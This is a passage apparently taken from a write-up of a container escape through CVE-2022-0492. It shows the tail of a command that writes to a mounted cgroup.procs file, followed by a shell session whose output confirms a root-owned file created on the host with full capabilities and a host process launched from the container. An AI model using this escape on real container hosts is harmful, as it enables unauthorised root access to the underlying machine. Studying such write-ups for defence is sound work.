 + sh -c 'echo 0 >/mnt/w/cgroup.procs'
$ # Let's see if the file was created
$ ls -l /cve-2022-0492
-rw-r--r-- 1 root root 946 Aug 29 15:40 /cve-2022-0492
$ # Let's see the content of the file
$ cat /cve-2022-0492
Current: =ep
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,ca
p_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw
,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_
sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,
cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,ca
p_block_suspend,cap_audit_read,cap_perfmon,cap_bpf,cap_checkpoint_restore
Ambient set =
Current IAB:
Securebits: 00/0x0/1'b0 (no-new-privs=0)
 secure-noroot: no (unlocked)
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
 secure-no-ambient-raise: no (unlocked)
uid=0(root) euid=0(root)
gid=0(root)
groups=
Guessed mode: HYBRID (4)
Running as id: uid=0(root) gid=0(root) groups=0(root)
$ # Is the sleep 123456 process running?
$ ps faux | grep "sleep 123456" | grep -v grep
root       75756  0.0  0.0   2488  1280 ?        S    15:40   0:00      \_ sleep 123456
$ # Indeed it executes a